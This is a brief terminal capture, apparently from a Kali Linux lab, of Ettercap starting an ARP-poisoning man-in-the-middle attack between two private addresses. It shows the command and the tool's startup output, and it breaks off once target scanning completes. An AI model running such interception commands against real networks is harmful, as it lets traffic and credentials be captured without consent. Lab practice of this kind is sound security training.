 ┌──(root㉿kali)-[~]
└─# ettercap -T -M arp //10.100.0.1/ //10.100.0.11/
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 00:0C:29:2F:2C:DA
10.100.0.99/255.255.255.0
fe80::9168:fe28:2a17:799/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %